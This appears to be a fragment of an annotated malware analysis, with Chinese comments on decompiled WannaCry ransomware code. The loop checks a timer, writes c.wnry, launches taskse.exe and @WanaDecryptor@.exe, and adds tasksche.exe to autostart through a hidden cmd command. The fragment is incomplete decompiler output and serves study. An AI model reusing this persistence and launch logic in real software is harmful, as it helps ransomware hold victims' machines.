 while ( 1 )
{
if ( time(0) >= (int)Time && dword_1000DCE0 > 0 )// 获取当前系统时间并作比较
{
v1 = 0;
if ( !Time )
{
v1 = 1;
Time = (__time32_t *)time(0);
WriteOrReadFile(&dword_1000D958, 0);    // 写入文件c.wnry
}
sub_10004890();    // 创建进程启动taskse.exe和@WanaDecryptor@.exe
if ( v1 )
{
Buffer = byte_1000DD98;
memset(v3, 0, sizeof(v3));
v4 = 0;
v5 = 0;
GetFullPathNameA(aTaskscheExe, 0x208u, &Buffer, 0);// 获取tasksche.exe的完整路径
sub_100047F0(&Buffer);    // 以隐藏的方式执行cmd命令并将tasksche.exe添加至自启项中
}
}
Sleep(0x7530u);
}
}